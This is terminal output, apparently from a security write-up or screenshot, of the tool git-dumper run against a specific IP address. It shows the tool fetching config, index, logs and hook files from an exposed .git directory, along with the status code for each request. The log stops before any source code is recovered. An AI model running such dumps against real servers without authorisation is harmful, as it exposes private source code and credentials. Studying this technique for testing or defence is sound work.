 (venv) $ git-dumper http://91.186.197.236/ app
[-] Testing http://91.186.197.236/.git/HEAD [200]
[-] Testing http://91.186.197.236/.git/ [403]
[-] Fetching common files
[-] Fetching http://91.186.197.236/.gitignore [200]
[-] Fetching http://91.186.197.236/.git/description [200]
[-] Fetching http://91.186.197.236/.git/hooks/post-update.sample [200]
[-] Fetching http://91.186.197.236/.git/hooks/post-commit.sample [404]
[-] http://91.186.197.236/.git/hooks/post-commit.sample responded with status code 404
[-] Fetching http://91.186.197.236/.git/hooks/post-receive.sample [404]
[-] Fetching http://91.186.197.236/.git/hooks/commit-msg.sample [200]
[-] http://91.186.197.236/.git/hooks/post-receive.sample responded with status code 404
[-] Fetching http://91.186.197.236/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://91.186.197.236/.git/COMMIT_EDITMSG [200]
[-] Fetching http://91.186.197.236/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://91.186.197.236/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://91.186.197.236/.git/hooks/pre-push.sample [200]
[-] Fetching http://91.186.197.236/.git/hooks/pre-commit.sample [200]
[-] Fetching http://91.186.197.236/.git/hooks/update.sample [200]
[-] Fetching http://91.186.197.236/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://91.186.197.236/.git/info/exclude [200]
[-] Fetching http://91.186.197.236/.git/objects/info/packs [404]
[-] http://91.186.197.236/.git/objects/info/packs responded with status code 404
[-] Fetching http://91.186.197.236/.git/hooks/pre-receive.sample [200]
[-] Fetching http://91.186.197.236/.git/index [200]
[-] Finding refs/
[-] Fetching http://91.186.197.236/.git/ORIG_HEAD [200]
[-] Fetching http://91.186.197.236/.git/info/refs [404]
[-] Fetching http://91.186.197.236/.git/config [200]
[-] Fetching http://91.186.197.236/.git/logs/refs/heads/main [200]
[-] http://91.186.197.236/.git/info/refs responded with status code 404
[-] Fetching http://91.186.197.236/.git/logs/HEAD [200]
[-] Fetching http://91.186.197.236/.git/logs/refs/heads/master [404]
[-] http://91.186.197.236/.git/logs/refs/heads/master responded with status code 404
[-] Fetching http://91.186.197.236/.git/FETCH_HEAD [404]
[-] Fetching http://91.186.197.236/.git/logs/refs/heads/production [404]
[-] http://91.186.197.236/.git/logs/refs/heads/production responded with status code 404
[-] http://91.186.197.236/.git/FETCH_HEAD responded with status code 404